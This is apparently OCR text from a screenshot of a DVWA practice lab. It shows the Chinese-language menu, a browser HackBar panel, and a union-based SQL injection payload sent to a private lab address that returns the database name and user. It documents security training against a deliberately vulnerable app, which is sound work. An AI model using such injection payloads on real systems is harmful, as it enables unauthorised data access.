 姓氏: admin
命令注入
ID: 1' union select database(),user()#*/
跨站请求伪造（CSRF）
名字: dvwa
文件包含
姓氏: root@localhost
文件上传
SQL 注入
更多信息
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://192.168.78.6/dvwa/vulnerabilities/sqli/?id=/*&id=1' union select database(),user()%23*/&Submit=%E6%8F%90%E4%BA%A4#
Split URL